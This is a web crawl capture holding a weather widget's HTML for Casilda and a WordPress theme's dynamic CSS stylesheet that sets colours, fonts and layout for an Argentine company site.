	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			28<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">clear sky</div>
			<div class="awe_humidty">38% humidity</div>
			<div class="awe_wind">wind: 8m/s SSE</div>
			<div class="awe_highlow">H 28 &bull; L 28</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">29<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Dom</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">31<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Lun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mar</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mie</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Jue</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627
body_size: 81952
content:

    /* Webkit */
    ::selection {
    background: #2980b9;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #2980b9;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,    
    .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .pagination_prev_and_next_only ul li a:hover,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon .icon_quotations_holder,
    blockquote h3,
    .q_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .q_font_elegant_holder.q_icon_shortcode:hover,
    .q_icon_shade.q_icon_shortcode:hover,
    .q_font_awsome_icon_holder.q_icon_shortcode:hover,
    .box_holder_icon_inner .qode_icon_stack,
    .box_holder_icon_inner .q_font_elegant_holder,
    .q_icon_with_title .icon_holder .qode_icon_stack,
    .q_icon_with_title .q_font_elegant_holder,
    .q_progress_bars_icons_inner.square .bar.active i,
    .q_progress_bars_icons_inner.circle .bar.active i,
    .q_progress_bars_icons_inner.normal .bar.active i,
    .q_progress_bars_icons_inner .bar.active i.fa-circle,
    .q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon,
    .q_social_icon_holder.normal_social .simple_social,
    .q_social_icon_holder.normal_social.with_link .simple_social,
    .q_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
    .q_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .post-password-form input[type='submit']:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .blog_load_more_button a:hover,
    .q_progress_bars_vertical .progress_number,
    .q_counter_holder span.counter,
    .q_icon_shortcode span,
    .q_icon_shortcode i,
    .q_separator_with_icon .q_icon_holder .q_icon_shade i, 
    .q_separator_with_icon .q_icon_holder .q_icon_shade span,
    .qode_pricing_list .qode_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.qode_search_form_3 .qode_search_close a:hover,
	.qode_search_form_2 input[type="submit"]:hover,
    .read_more_button_holder a:hover .read_more_button_icon,
    .read_more_button_holder a.white .read_more_button_icon,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .q_tabs .tabs-nav li a,
	.q_tabs.border_arround_element .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a:hover,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder.blog_single article h2:hover,
    ul.qode_pricing_list_holder .new_item i,
    .comment-list .post_author_comment .post-author-comment-icon,
	.q_team.below_image .q_team_info .q_team_position,
    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .qbutton.masonry_read_more_button:hover,
    .q_team.below_image .q_team_social_holder_between .social_share_icon_shape .social_share_icon,
    .q_team_social_holder_between .q_social_icon_holder .qode_icon_stack{
		color: #2980b9;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .q_dropcap.circle,
    .q_dropcap.square,
    .gallery_holder ul li .gallery_hover i.fa-search,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_tabs.with_borders .tabs-nav li.active a,
	.q_tabs.with_borders .tabs-nav li.active a:hover,
    .q_tabs.border_arround_element .tabs-nav li a:hover,
    .q_tabs.with_lines .tabs-nav li.active a,
    .q_tabs.with_lines .tabs-nav li a:hover,	
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li a:hover:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:hover:after,
    .q_message,
    .price_table_inner .price_button a,
    .q_price_table.active .active_text,
    .q_social_icon_holder .qode_icon_stack,
    .footer_top .q_social_icon_holder:hover .qode_icon_stack,
    .q_list.circle ul>li:before,
    .q_list.number.circle_number ul>li:before,
    .q_pie_graf_legend ul li .color_holder,
    .q_line_graf_legend ul li .color_holder,
    .q_progress_bar .progress_content,
    .q_progress_bars_vertical .progress_content_outer .progress_content,
    .q_progress_bar .floating.floating_outside .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    #wp-calendar td#today,
    .qode_image_gallery_no_space.light .controls a.prev-slide:hover,
    .qode_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
	.comment_pager .page-numbers.dots:hover,
    .read_more_button_holder a,
    .read_more_button_holder a.white:hover,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
	.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
	.blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
	.blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    ul.qode_pricing_list_holder .highlighted_item span.highlighted_text,
	.q_team.below_image:hover .social_share_icon_shape,
	.content_slider .flex-control-paging li a.flex-active{
		background-color: #2980b9;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(41,128,185,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(41,128,185,0.25);
    background-color: rgba(41,128,185,0.5);
    }
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_icon_shade.circle:hover, 
    .q_icon_shade.square:hover,
    #social_icons_widget .q_icon_shade.circle:hover, 
    #social_icons_widget .q_icon_shade.square:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2{
    background-color: #2980b9 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, 
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark, 
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.circle .bar .bar_noactive,
    .q_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .q_counter_holder .separator.medium,
    .q_icon_shade.circle,
    .q_icon_shade.square,
    .qode_pricing_border,
    .price_table_inner .price_button a,
	.single_tags  a:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active) a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child a:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .q_team.below_image:hover .social_share_icon_shape,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder,
    ul.qode_pricing_list_holder .highlighted_item ul,
	.pagination ul li a:hover,
	.single_links_pages span:hover,
	.comment_pager a:hover,
	.comment_pager .current:hover,
	.pagination ul li.active span,
	.single_links_pages > span,
	.comment_pager .current,
	.comment_pager .page-numbers.dots:hover{
		border-color: #2980b9;
    }
	
	.drop_down .second,
    .q_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #2980b9;
	}

    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_circles_holder .q_circle_inner:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack{
    border-color: #2980b9 !important;
    }

            .woocommerce .myaccount_user a,
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ul.products li.product span.product-title:hover,
        .woocommerce .quantity input[type="text"].qty,
        .woocommerce #content .quantity input[type="text"].qty,
        .woocommerce-page .quantity input[type="text"].qty,
        .woocommerce-page #content .quantity input[type="text"].qty,
        .woocommerce .star-rating,
        .woocommerce-page .star-rating,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
        aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        aside ul.product-categories ul.children li a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
        aside ul.product-categories a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
        .woocommerce .widget_shopping_cart_content .total .amount,
        .woocommerce-page .widget_shopping_cart_content .total .amount,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .shopping_cart_header .header_cart:hover i,
        .shopping_cart_dropdown ul li a:hover,
        .shopping_cart_dropdown span.total span,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.woocommerce .checkout-opener-text a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{
			color: #2980b9;
        }

        .woocommerce .button:hover,
        .woocommerce-page .button:hover,
        .woocommerce button.button:hover,
        .woocommerce-page button.button:hover,
        .woocommerce #submit:hover,
        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce .product .onsale.out-of-stock-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .product .onsale, 
		.woocommerce .product .single-onsale,
		.woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
		.woocommerce-pagination ul.page-numbers li a:hover,
		.woocommerce-pagination ul.page-numbers li span:hover,
		.woocommerce-pagination ul.page-numbers li span.current:hover,
		.woocommerce .widget_shopping_cart_content p.buttons a.button,
		.woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
		.woocommerce .widget_price_filter .button, 
		.woocommerce-page .widget_price_filter .button,
		.woocommerce #order_review #payment .button:hover, 
		.woocommerce-page #order_review #payment .button:hover, 
		.woocommerce .checkout_coupon .coupon .button:hover, 
		.woocommerce-page .checkout_coupon .coupon .button:hover, 
		.woocommerce .shop_table .coupon .button:hover, 
		.woocommerce-page .shop_table .coupon .button:hover, 
		.woocommerce .shop_table .button:hover, 
		.woocommerce-page .shop_table .button:hover.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover ,
		.woocommerce .cart-collaterals .button:hover, 
		.woocommerce-page .cart-collaterals .button:hover,
		.woocommerce-pagination ul.page-numbers li>span.dots:hover{
			background-color: #2980b9;
        }

        .woocommerce .button,
        .woocommerce-page .button,
        .woocommerce button.button,
        .woocommerce-page button.button,
        .woocommerce-page input[type="submit"]:not(.qode_search_submit),
        .woocommerce  input[type="submit"]:not(.qode_search_submit),
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce.single-product .q_tabs form.comment-form textarea#comment,
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce .product_info_box .separator.medium,
		.woocommerce :not(.page_header input){
			border-color: #2980b9;
        }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
	.ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
	.ajax_loader .clock .ball:before,
	.ajax_loader .mitosis .ball,
	.ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
	.ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
	.ajax_loader .wave_circles .ball,
		.ajax_loader .pulse_circles .ball{
		background-color: #2980b9;
    }

	.ajax_loader .pulse_circles .ball{
		border-color: #2980b9;
    }

    body{
                    font-family: 'Roboto', sans-serif;
         color: #808080;      font-size: 13px;     font-weight: 500;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
				.overlapping_content .content > .container,
        .more_facts_holder,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_text,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_price{
        background-color:#ffffff;
        }
        .oblique-section polygon{
        fill: #ffffff;
        }
    



    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Roboto', sans-serif;
    }
            .woocommerce ul.products li.product span.product-categories a,.woocommerce div.product div.product_meta > span, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .onsale.out-of-stock-button, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce div.product .summary p.price span.amount, .woocommerce .quantity input[type="text"].qty, .woocommerce #content .quantity input[type="text"].qty, .woocommerce-page .quantity input[type="text"].qty, .woocommerce-page #content .quantity input[type="text"].qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
                font-family: 'Roboto', sans-serif;
        }
    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }























	
	    .content{
		margin-top: 0;
    }

@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}



header .header_bottom.left_menu_position .logo_wrapper{
	width: 1561px;
}








		.qode_search_form_2 input[type="submit"],
	.qode_search_form_3 .qode_search_close{
		font-size: 16px;
